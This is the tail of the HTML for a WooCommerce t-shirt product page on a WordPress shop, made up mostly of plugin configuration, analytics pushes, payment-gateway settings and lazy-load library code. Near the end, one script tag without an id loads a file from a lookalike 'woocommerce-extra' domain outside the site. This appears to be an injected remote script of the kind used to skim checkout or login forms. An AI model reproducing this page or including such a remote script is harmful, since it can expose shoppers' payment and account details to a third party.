wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20471,"seconds":1768733820},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":435722,"item_name":"Loverboy Thomas Petrou Unisex T-Shirt","sku":"AWQCMHOZ","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":435722,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%227a07cb6e75%22%2C%22initWooPayNonce%22%3A%227560e747d0%22%2C%22saveUPEAppearanceNonce%22%3A%223c89b10720%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_3367209323d86d5910f51d417a880f%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22276ebad2fb%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%224c4ca5f6df%22%2C%22woopaySessionNonce%22%3A%229fd8623c57%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22CPRBzsAGJUswHccPLssiDefNAUjyxx60NLkuAnKnytHOf7hN2hKkDtWQuJr%5C%2FkXI%2BETZhq7pTIGEaFAOsqSaPZLJENDfUEcSejMvojkahNVyjRCqTZyaIbt302Z1TpWwv6xspd0a3DvG5Owj1M59pnghRk5MwrAmGqUfQHh44ZJgqajVca42eep90G53IEbH263O3iZubx6i2w0PpJX6wXy13%2B2aI1N7G75N0AN%2BolT7%2BexgunyzC%2BADBq9Z9saZ3wMhphvBwLillbsk0gw6Dld0wwIKfSZGBNh42pAAAnD4M4pAhZxZG6qNerdMGD11H4GbOsy%2BFNv8e0mu%2Bpau7ssGR4A2ZoDKMifZ8X9%2BiBNWicaL814E3TsG9eqz%5C%2Fgabx44nJPIy0RhZKAkqnC2Bt3m3IcihxlIvYgqTQdPlehLqMTU%5C%2FUG3oYnj1UzqCGSfqSWiQ%2Bzhq7iAu08nx4GWLsn952FjfQJRxRggrCTMXDa1%2B2UUa1OFiHdX5QCjBcfoQMnXUVpeI0AjLJiCiBFPWG2BJoC9ea74otRJcAzU8N9gk%3D%22%2C%22iv%22%3A%22vrToZO6j9Qwx54Vfhifn7Q%3D%3D%22%2C%22hash%22%3A%22ZjExMjg0YmFlMjQ5NjQyNTBiZTQ4ZWRhN2U2ZDFkNzk3Y2MzNWQ4MjY3NWZkM2FjYTVhMDhiNzRhNTQ2MWZmYQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 10:57:05 -->